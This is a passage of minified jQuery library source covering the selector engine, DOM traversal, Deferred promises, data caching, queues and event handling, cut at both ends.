n}(t||"*",l.nodeType?[l]:l,[]),x=!e||!i&&t?y:he(y,h,e,l,c);if(n?n(x,f=o||(i?e:v||r)?[]:s,l,c):f=x,r)for(u=he(f,m),r(u,[],l,c),d=u.length;d--;)(p=u[d])&&(f[m[d]]=!(x[m[d]]=p));if(i){if(o||e){if(o){for(u=[],d=f.length;d--;)(p=f[d])&&u.push(x[d]=p);o(null,f=[],u,c)}for(d=f.length;d--;)(p=f[d])&&(u=o?a.call(i,p):h[d])>-1&&(i[u]=!(s[u]=p))}}else f=he(f===s?f.splice(v,f.length):f),o?o(null,s,f,c):g.apply(s,f)}))}function ge(e){for(var t,n,o,s=e.length,l=r.relative[e[0].type],c=l||r.relative[" "],u=l?1:0,d=pe((function(e){return e===t}),c,!0),p=pe((function(e){return a.call(t,e)>-1}),c,!0),f=[function(e,n,r){var o=!l&&(r||n!=i)||((t=n).nodeType?d(e,n,r):p(e,n,r));return t=null,o}];u<s;u++)if(n=r.relative[e[u].type])f=[pe(fe(f),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[v]){for(o=++u;o<s&&!r.relative[e[o].type];o++);return me(u>1&&fe(f),u>1&&de(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(S,"$1"),n,u<o&&ge(e.slice(u,o)),o<s&&ge(e=e.slice(o)),o<s&&de(e))}f.push(n)}return fe(f)}function ve(e,t){var n,o=[],s=[],a=C[e+" "];if(!a){for(t||(t=ue(e)),n=t.length;n--;)(a=ge(t[n]))[v]?o.push(a):s.push(a);(a=C(e,function(e,t){var n=t.length>0,o=e.length>0,s=function(s,a,l,u,d){var f,h,m,v=0,x="0",b=s&&[],$=[],C=i,_=s||o&&r.find.TAG("*",d),j=y+=null==C?1:Math.random()||.1,E=_.length;for(d&&(i=a==c||a||d);x!==E&&null!=(f=_[x]);x++){if(o&&f){for(h=0,a||f.ownerDocument==c||(le(f),l=!p);m=e[h++];)if(m(f,a||c,l)){g.call(u,f);break}d&&(y=j)}n&&((f=!m&&f)&&v--,s&&b.push(f))}if(v+=x,n&&x!==v){for(h=0;m=t[h++];)m(b,$,a,l);if(s){if(v>0)for(;x--;)b[x]||$[x]||($[x]=k.call(u));$=he($)}g.apply(u,$),d&&!s&&$.length>0&&v+t.length>1&&w.uniqueSort(u)}return d&&(y=j,i=C),b};return n?te(s):s}(s,o))).selector=e}return a}function ye(e,t,n,o){var i,s,a,l,c,u="function"==typeof e&&e,d=!o&&ue(e=u.selector||e);if(n=n||[],1===d.length){if((s=d[0]=d[0].slice(0)).length>2&&"ID"===(a=s[0]).type&&9===t.nodeType&&p&&r.relative[s[1].type]){if(!(t=(r.find.ID(a.matches[0].replace(Q,G),t)||[])[0]))return n;u&&(t=t.parentNode),e=e.slice(s.shift().value.length)}for(i=W.needsContext.test(e)?0:s.length;i--&&(a=s[i],!r.relative[l=a.type]);)if((c=r.find[l])&&(o=c(a.matches[0].replace(Q,G),Z.test(s[0].type)&&ae(t.parentNode)||t))){if(s.splice(i,1),!(e=o.length&&de(s)))return g.apply(n,o),n;break}}return(u||ve(e,d))(o,t,!p,n,!t||Z.test(e)&&ae(t.parentNode)||t),n}ce.prototype=r.filters=r.pseudos,r.setFilters=new ce,f.sortStable=v.split("").sort(N).join("")===v,le(),f.sortDetached=ne((function(e){return 1&e.compareDocumentPosition(c.createElement("fieldset"))})),w.find=K,w.expr[":"]=w.expr.pseudos,w.unique=w.uniqueSort,K.compile=ve,K.select=ye,K.setDocument=le,K.tokenize=ue,K.escape=w.escapeSelector,K.getText=w.text,K.isXML=w.isXMLDoc,K.selectors=w.expr,K.support=w.support,K.uniqueSort=w.uniqueSort}();var L=function(e,t,n){for(var r=[],o=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&w(e).is(n))break;r.push(e)}return r},B=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},I=w.expr.match.needsContext,O=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function F(e,t,n){return h(t)?w.grep(e,(function(e,r){return!!t.call(e,r,e)!==n})):t.nodeType?w.grep(e,(function(e){return e===t!==n})):"string"!=typeof t?w.grep(e,(function(e){return a.call(t,e)>-1!==n})):w.filter(t,e,n)}w.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?w.find.matchesSelector(r,e)?[r]:[]:w.find.matches(e,w.grep(t,(function(e){return 1===e.nodeType})))},w.fn.extend({find:function(e){var t,n,r=this.length,o=this;if("string"!=typeof e)return this.pushStack(w(e).filter((function(){for(t=0;t<r;t++)if(w.contains(o[t],this))return!0})));for(n=this.pushStack([]),t=0;t<r;t++)w.find(e,o[t],n);return r>1?w.uniqueSort(n):n},filter:function(e){return this.pushStack(F(this,e||[],!1))},not:function(e){return this.pushStack(F(this,e||[],!0))},is:function(e){return!!F(this,"string"==typeof e&&I.test(e)?w(e):e||[],!1).length}});var H,R=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(w.fn.init=function(e,t,n){var r,o;if(!e)return this;if(n=n||H,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:R.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof w?t[0]:t,w.merge(this,w.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:g,!0)),O.test(r[1])&&w.isPlainObject(t))for(r in t)h(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(o=g.getElementById(r[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):h(e)?void 0!==n.ready?n.ready(e):e(w):w.makeArray(e,this)}).prototype=w.fn,H=w(g);var P=/^(?:parents|prev(?:Until|All))/,M={children:!0,contents:!0,next:!0,prev:!0};function z(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}w.fn.extend({has:function(e){var t=w(e,this),n=t.length;return this.filter((function(){for(var e=0;e<n;e++)if(w.contains(this,t[e]))return!0}))},closest:function(e,t){var n,r=0,o=this.length,i=[],s="string"!=typeof e&&w(e);if(!I.test(e))for(;r<o;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&w.find.matchesSelector(n,e))){i.push(n);break}return this.pushStack(i.length>1?w.uniqueSort(i):i)},index:function(e){return e?"string"==typeof e?a.call(w(e),this[0]):a.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(w.uniqueSort(w.merge(this.get(),w(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),w.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return L(e,"parentNode")},parentsUntil:function(e,t,n){return L(e,"parentNode",n)},next:function(e){return z(e,"nextSibling")},prev:function(e){return z(e,"previousSibling")},nextAll:function(e){return L(e,"nextSibling")},prevAll:function(e){return L(e,"previousSibling")},nextUntil:function(e,t,n){return L(e,"nextSibling",n)},prevUntil:function(e,t,n){return L(e,"previousSibling",n)},siblings:function(e){return B((e.parentNode||{}).firstChild,e)},children:function(e){return B(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(_(e,"template")&&(e=e.content||e),w.merge([],e.childNodes))}},(function(e,t){w.fn[e]=function(n,r){var o=w.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(o=w.filter(r,o)),this.length>1&&(M[e]||w.uniqueSort(o),P.test(e)&&o.reverse()),this.pushStack(o)}}));var W=/[^\x20\t\r\n\f]+/g;function U(e){return e}function V(e){throw e}function X(e,t,n,r){var o;try{e&&h(o=e.promise)?o.call(e).done(t).fail(n):e&&h(o=e.then)?o.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}w.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return w.each(e.match(W)||[],(function(e,n){t[n]=!0})),t}(e):w.extend({},e);var t,n,r,o,i=[],s=[],a=-1,l=function(){for(o=o||e.once,r=t=!0;s.length;a=-1)for(n=s.shift();++a<i.length;)!1===i[a].apply(n[0],n[1])&&e.stopOnFalse&&(a=i.length,n=!1);e.memory||(n=!1),t=!1,o&&(i=n?[]:"")},c={add:function(){return i&&(n&&!t&&(a=i.length-1,s.push(n)),function t(n){w.each(n,(function(n,r){h(r)?e.unique&&c.has(r)||i.push(r):r&&r.length&&"string"!==x(r)&&t(r)}))}(arguments),n&&!t&&l()),this},remove:function(){return w.each(arguments,(function(e,t){for(var n;(n=w.inArray(t,i,n))>-1;)i.splice(n,1),n<=a&&a--})),this},has:function(e){return e?w.inArray(e,i)>-1:i.length>0},empty:function(){return i&&(i=[]),this},disable:function(){return o=s=[],i=n="",this},disabled:function(){return!i},lock:function(){return o=s=[],n||t||(i=n=""),this},locked:function(){return!!o},fireWith:function(e,n){return o||(n=[e,(n=n||[]).slice?n.slice():n],s.push(n),t||l()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},w.extend({Deferred:function(t){var n=[["notify","progress",w.Callbacks("memory"),w.Callbacks("memory"),2],["resolve","done",w.Callbacks("once memory"),w.Callbacks("once memory"),0,"resolved"],["reject","fail",w.Callbacks("once memory"),w.Callbacks("once memory"),1,"rejected"]],r="pending",o={state:function(){return r},always:function(){return i.done(arguments).fail(arguments),this},catch:function(e){return o.then(null,e)},pipe:function(){var e=arguments;return w.Deferred((function(t){w.each(n,(function(n,r){var o=h(e[r[4]])&&e[r[4]];i[r[1]]((function(){var e=o&&o.apply(this,arguments);e&&h(e.promise)?e.promise().progress(t.notify).done(t.resolve).fail(t.reject):t[r[0]+"With"](this,o?[e]:arguments)}))})),e=null})).promise()},then:function(t,r,o){var i=0;function s(t,n,r,o){return function(){var a=this,l=arguments,c=function(){var e,c;if(!(t<i)){if((e=r.apply(a,l))===n.promise())throw new TypeError("Thenable self-resolution");c=e&&("object"==typeof e||"function"==typeof e)&&e.then,h(c)?o?c.call(e,s(i,n,U,o),s(i,n,V,o)):(i++,c.call(e,s(i,n,U,o),s(i,n,V,o),s(i,n,U,n.notifyWith))):(r!==U&&(a=void 0,l=[e]),(o||n.resolveWith)(a,l))}},u=o?c:function(){try{c()}catch(e){w.Deferred.exceptionHook&&w.Deferred.exceptionHook(e,u.error),t+1>=i&&(r!==V&&(a=void 0,l=[e]),n.rejectWith(a,l))}};t?u():(w.Deferred.getErrorHook?u.error=w.Deferred.getErrorHook():w.Deferred.getStackHook&&(u.error=w.Deferred.getStackHook()),e.setTimeout(u))}}return w.Deferred((function(e){n[0][3].add(s(0,e,h(o)?o:U,e.notifyWith)),n[1][3].add(s(0,e,h(t)?t:U)),n[2][3].add(s(0,e,h(r)?r:V))})).promise()},promise:function(e){return null!=e?w.extend(e,o):o}},i={};return w.each(n,(function(e,t){var s=t[2],a=t[5];o[t[1]]=s.add,a&&s.add((function(){r=a}),n[3-e][2].disable,n[3-e][3].disable,n[0][2].lock,n[0][3].lock),s.add(t[3].fire),i[t[0]]=function(){return i[t[0]+"With"](this===i?void 0:this,arguments),this},i[t[0]+"With"]=s.fireWith})),o.promise(i),t&&t.call(i,i),i},when:function(e){var t=arguments.length,n=t,r=Array(n),i=o.call(arguments),s=w.Deferred(),a=function(e){return function(n){r[e]=this,i[e]=arguments.length>1?o.call(arguments):n,--t||s.resolveWith(r,i)}};if(t<=1&&(X(e,s.done(a(n)).resolve,s.reject,!t),"pending"===s.state()||h(i[n]&&i[n].then)))return s.then();for(;n--;)X(i[n],a(n),s.reject);return s.promise()}});var Z=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;w.Deferred.exceptionHook=function(t,n){e.console&&e.console.warn&&t&&Z.test(t.name)&&e.console.warn("jQuery.Deferred exception: "+t.message,t.stack,n)},w.readyException=function(t){e.setTimeout((function(){throw t}))};var Q=w.Deferred();function G(){g.removeEventListener("DOMContentLoaded",G),e.removeEventListener("load",G),w.ready()}w.fn.ready=function(e){return Q.then(e).catch((function(e){w.readyException(e)})),this},w.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--w.readyWait:w.isReady)||(w.isReady=!0,!0!==e&&--w.readyWait>0||Q.resolveWith(g,[w]))}}),w.ready.then=Q.then,"complete"===g.readyState||"loading"!==g.readyState&&!g.documentElement.doScroll?e.setTimeout(w.ready):(g.addEventListener("DOMContentLoaded",G),e.addEventListener("load",G));var J=function(e,t,n,r,o,i,s){var a=0,l=e.length,c=null==n;if("object"===x(n))for(a in o=!0,n)J(e,t,a,n[a],!0,i,s);else if(void 0!==r&&(o=!0,h(r)||(s=!0),c&&(s?(t.call(e,r),t=null):(c=t,t=function(e,t,n){return c.call(w(e),n)})),t))for(;a<l;a++)t(e[a],n,s?r:r.call(e[a],a,t(e[a],n)));return o?e:c?t.call(e):l?t(e[0],n):i},Y=/^-ms-/,K=/-([a-z])/g;function ee(e,t){return t.toUpperCase()}function te(e){return e.replace(Y,"ms-").replace(K,ee)}var ne=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function re(){this.expando=w.expando+re.uid++}re.uid=1,re.prototype={cache:function(e){var t=e[this.expando];return t||(t={},ne(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,o=this.cache(e);if("string"==typeof t)o[te(t)]=n;else for(r in t)o[te(r)]=t[r];return o},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][te(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(te):(t=te(t))in r?[t]:t.match(W)||[]).length;for(;n--;)delete r[t[n]]}(void 0===t||w.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!w.isEmptyObject(t)}};var oe=new re,ie=new re,se=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ae=/[A-Z]/g;function le(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(ae,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:se.test(e)?JSON.parse(e):e)}(n)}catch(e){}ie.set(e,t,n)}else n=void 0;return n}w.extend({hasData:function(e){return ie.hasData(e)||oe.hasData(e)},data:function(e,t,n){return ie.access(e,t,n)},removeData:function(e,t){ie.remove(e,t)},_data:function(e,t,n){return oe.access(e,t,n)},_removeData:function(e,t){oe.remove(e,t)}}),w.fn.extend({data:function(e,t){var n,r,o,i=this[0],s=i&&i.attributes;if(void 0===e){if(this.length&&(o=ie.get(i),1===i.nodeType&&!oe.get(i,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&0===(r=s[n].name).indexOf("data-")&&(r=te(r.slice(5)),le(i,r,o[r]));oe.set(i,"hasDataAttrs",!0)}return o}return"object"==typeof e?this.each((function(){ie.set(this,e)})):J(this,(function(t){var n;if(i&&void 0===t)return void 0!==(n=ie.get(i,e))||void 0!==(n=le(i,e))?n:void 0;this.each((function(){ie.set(this,e,t)}))}),null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){ie.remove(this,e)}))}}),w.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=oe.get(e,t),n&&(!r||Array.isArray(n)?r=oe.access(e,t,w.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=w.queue(e,t),r=n.length,o=n.shift(),i=w._queueHooks(e,t);"inprogress"===o&&(o=n.shift(),r--),o&&("fx"===t&&n.unshift("inprogress"),delete i.stop,o.call(e,(function(){w.dequeue(e,t)}),i)),!r&&i&&i.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return oe.get(e,n)||oe.access(e,n,{empty:w.Callbacks("once memory").add((function(){oe.remove(e,[t+"queue",n])}))})}}),w.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?w.queue(this[0],e):void 0===t?this:this.each((function(){var n=w.queue(this,e,t);w._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&w.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){w.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,o=w.Deferred(),i=this,s=this.length,a=function(){--r||o.resolveWith(i,[i])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";s--;)(n=oe.get(i[s],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(a));return a(),o.promise(t)}});var ce=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ue=new RegExp("^(?:([+-])=|)("+ce+")([a-z%]*)$","i"),de=["Top","Right","Bottom","Left"],pe=g.documentElement,fe=function(e){return w.contains(e.ownerDocument,e)},he={composed:!0};pe.getRootNode&&(fe=function(e){return w.contains(e.ownerDocument,e)||e.getRootNode(he)===e.ownerDocument});var me=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&fe(e)&&"none"===w.css(e,"display")};function ge(e,t,n,r){var o,i,s=20,a=r?function(){return r.cur()}:function(){return w.css(e,t,"")},l=a(),c=n&&n[3]||(w.cssNumber[t]?"":"px"),u=e.nodeType&&(w.cssNumber[t]||"px"!==c&&+l)&&ue.exec(w.css(e,t));if(u&&u[3]!==c){for(l/=2,c=c||u[3],u=+l||1;s--;)w.style(e,t,u+c),(1-i)*(1-(i=a()/l||.5))<=0&&(s=0),u/=i;u*=2,w.style(e,t,u+c),n=n||[]}return n&&(u=+u||+l||0,o=n[1]?u+(n[1]+1)*n[2]:+n[2],r&&(r.unit=c,r.start=u,r.end=o)),o}var ve={};function ye(e){var t,n=e.ownerDocument,r=e.nodeName,o=ve[r];return o||(t=n.body.appendChild(n.createElement(r)),o=w.css(t,"display"),t.parentNode.removeChild(t),"none"===o&&(o="block"),ve[r]=o,o)}function xe(e,t){for(var n,r,o=[],i=0,s=e.length;i<s;i++)(r=e[i]).style&&(n=r.style.display,t?("none"===n&&(o[i]=oe.get(r,"display")||null,o[i]||(r.style.display="")),""===r.style.display&&me(r)&&(o[i]=ye(r))):"none"!==n&&(o[i]="none",oe.set(r,"display",n)));for(i=0;i<s;i++)null!=o[i]&&(e[i].style.display=o[i]);return e}w.fn.extend({show:function(){return xe(this,!0)},hide:function(){return xe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){me(this)?w(this).show():w(this).hide()}))}});var be,$e,we=/^(?:checkbox|radio)$/i,Ce=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,_e=/^$|^module$|\/(?:java|ecma)script/i;be=g.createDocumentFragment().appendChild(g.createElement("div")),($e=g.createElement("input")).setAttribute("type","radio"),$e.setAttribute("checked","checked"),$e.setAttribute("name","t"),be.appendChild($e),f.checkClone=be.cloneNode(!0).cloneNode(!0).lastChild.checked,be.innerHTML="<textarea>x</textarea>",f.noCloneChecked=!!be.cloneNode(!0).lastChild.defaultValue,be.innerHTML="<option></option>",f.option=!!be.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function je(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&_(e,t)?w.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)oe.set(e[n],"globalEval",!t||oe.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,f.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var Te=/<|&#?\w+;/;function Se(e,t,n,r,o){for(var i,s,a,l,c,u,d=t.createDocumentFragment(),p=[],f=0,h=e.length;f<h;f++)if((i=e[f])||0===i)if("object"===x(i))w.merge(p,i.nodeType?[i]:i);else if(Te.test(i)){for(s=s||d.appendChild(t.createElement("div")),a=(Ce.exec(i)||["",""])[1].toLowerCase(),l=ke[a]||ke._default,s.innerHTML=l[1]+w.htmlPrefilter(i)+l[2],u=l[0];u--;)s=s.lastChild;w.merge(p,s.childNodes),(s=d.firstChild).textContent=""}else p.push(t.createTextNode(i));for(d.textContent="",f=0;i=p[f++];)if(r&&w.inArray(i,r)>-1)o&&o.push(i);else if(c=fe(i),s=je(d.appendChild(i),"script"),c&&Ee(s),n)for(u=0;i=s[u++];)_e.test(i.type||"")&&n.push(i);return d}var qe=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function Ae(){return!1}function De(e,t,n,r,o,i){var s,a;if("object"==typeof t){for(a in"string"!=typeof n&&(r=r||n,n=void 0),t)De(e,a,n,r,t[a],i);return e}if(null==r&&null==o?(o=n,r=n=void 0):null==o&&("string"==typeof n?(o=r,r=void 0):(o=r,r=n,n=void 0)),!1===o)o=Ae;else if(!o)return e;return 1===i&&(s=o,(o=function(e){return w().off(e),s.apply(this,arguments)}).guid=s.guid||(s.guid=w.guid++)),e.each((function(){w.event.add(this,t,o,r,n)}))}function Le(e,t,n){n?(oe.set(e,t,!1),w.event.add(e,t,{namespace:!1,handler:function(e){var n,r=oe.get(this,t);if(1&e.isTrigger&&this[t]){if(r)(w.event.special[t]||{}).delegateType&&e.stopPropagation();else if(r=o.call(arguments),oe.set(this,t,r),this[t](),n=oe.get(this,t),oe.set(this,t,!1),r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n}else r&&(oe.set(this,t,w.event.trigger(r[0],r.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===oe.get(e,t)&&w.event.add(e,t,Ne)}w.event={global:{},add:function(e,t,n,r,o){var i,s,a,l,c,u,d,p,f,h,m,g=oe.get(e);if(ne(e))for(n.handler&&(n=(i=n).handler,o=i.selector),o&&w.find.matchesSelector(pe,o),n.guid||(n.guid=w.guid++),(l=g.events)||(l=g.events=Object.create(null)),(s=g.handle)||(s=g.handle=function(t){return void 0!==w&&w.event.triggered!==t.type?w.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(W)||[""]).length;c--;)f=m=(a=qe.exec(t[c])||[])[1],h=(a[2]||"").split(".").sort(),f&&(d=w.event.special[f]||{},f=(o?d.delegateType:d.bindType)||f,d=w.event.special[f]||{},u=w.extend({type:f,origType:m,data:r,handler:n,guid:n.guid,selector:o,needsContext:o&&w.expr.match.needsContext.test(o),namespace:h.join(".")},i),(p=l[f])||((p=l[f]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(e,r,h,s)||e.addEventListener&&e.addEventListener(f,s)),d.add&&(d.add.call(e,u),u.handler.guid||(u.handler.guid=n.guid)),o?p.splice(p.delegateCount++,0,u):p.push(u),w.event.global[f]=!0)},remove:function(e,t,n,r,o){var i,s,a,l,c,u,d,p,f,h,m,g=oe.hasData(e)&&oe.get(e);if(g&&(l=g.events)){for(c=(t=(t||"").match(W)||[""]).length;c--;)if(f=m=(a=qe.exec(t[c])||[])[1],h=(a[2]||"").split(".").sort(),f){for(d=w.event.special[f]||{},p=l[f=(r?d.delegateType:d.bindType)||f]||[],a=a[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=i=p.length;i--;)u=p[i],!o&&m!==u.origType||n&&n.guid!==u.guid||a&&!a.test(u.namespace)||r&&r!==u.selector&&("**"!==r||!u.selector)||(p.splice(i,1),u.selector&&p.delegateCount--,d.remove&&d.remove.call(e,u));s&&!p.length&&(d.teardown&&!1!==d.teardown.call(e,h,g.handle)||w.removeEvent(e,f,g.handle),delete l[f])}else for(f in l)w.event.remove(e,f+t[c],n,r,!0);w.isEmptyObject(l)&&oe.remove(e,"handle events")}},dispatch:function(e){var t,n,r,o,i,s,a=new Array(arguments.length),l=w.event.fix(e),c=(oe.get(this,"events")||Object.create(null))[l.type]||[],u=w.event.special[l.type]||{};for(a[0]=l,t=1;t<arguments.length;t++)a[t]=arguments[t];if(l.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,l)){for(s=w.event.handlers.call(this,l,c),t=0;(o=s[t++])&&!l.isPropagationStopped();)for(l.currentTarget=o.elem,n=0;(i=o.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==i.namespace&&!l.rnamespace.test(i.namespace)||(l.handleObj=i,l.data=i.data,void 0!==(r=((w.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,a))&&!1===(l.result=r)&&(l.preventDefault(),l.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,l),l.result}},handlers:function(e,t){var n,r,o,i,s,a=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&e.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(i=[],s={},n=0;n<l;n++)void 0===s[o=(r=t[n]).selector+" "]&&(s[o]=r.needsContext?w(o,this).index(c)>-1:w.find(o,this,null,[c]).length),s[o]&&i.push(r);i.length&&a.push({elem:c,handlers:i})}return c=this,l<t.length&&a.push({elem:c,handlers:t.slice(l)}),a},addProp:function(e,t){Object.defineProperty(w.Event.prototype,e,{enumerable:!0,configurable:!0,get:h(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[w.expando]?e:new w.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&_(t,"input")&&Le(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&_(t,"input")&&Le(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&_(t,"input")&&oe.get(t,"click")||_(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},w.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},w.Event=function(e,t){if(!(this instanceof w.Event))return new w.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:Ae,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&w.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[w.expando]=!0},w.Event.prototype={constructor:w.Event,isDefaultPrevented:Ae,isPropagationStopped:Ae,isImmediatePropagationStopped:Ae,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},w.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},w.event.addProp),w.each({focus:"focusin",blur:"focusout"},(function(e,t){function n(e){if(g.documentMode){var n=oe.get(this,"handle"),r=w.event.fix(e);r.type="focusin"===e.type?"focus":"blur",r.isSimulated=!0,n(e),r.target===r.currentTarget&&n(r)}else w.event.simulate(t,e.target,w.event.fix(e))}w.event.special[e]={setup:function(){var r;if(Le(this,e,!0),!g.documentMode)return!1;(r=oe.get(this,t))||this.addEventListener(t,n),oe.set(this,t,(r||0)+1)},trigger:function(){return Le(this,e),!0},teardown:function(){var e;if(!g.documentMode)return!1;(e=oe.get(this,t)-1)?oe.set(this,t,e):(this.removeEventListener(t,n),oe.remove(this,t))},_default:function(t){return oe.get(t.target,e)},delegateType:t},w.event.special[t]={setup:function(){var r=this.ownerDocument||this.document||this,o=g.documentMode?this:r,i=oe.get(o,t);i||(g.documentMode?this.addEventListener(t,n):r.addEventListener(e,n,!0)),oe.set(o,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this.document||this,o=g.documentMode?this:r,i=oe.get(o,t)-1;i?oe.set(o,t,i):(g.documentMode?this.removeEventListener(t,n):r.removeEventListener(e,n,!0),oe.remove(o,t))}}})),w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){w.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,o=e.relatedTarget,i=e.handleObj;return o&&(o===r||w.contains(r,o))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}})),w.fn.extend({on:function(e,t,n,r){return De(this,e,t,n,r)},one:function(e,t,n,r){return De(this,e,t,n,r,1)},off:function(e,t,n){var 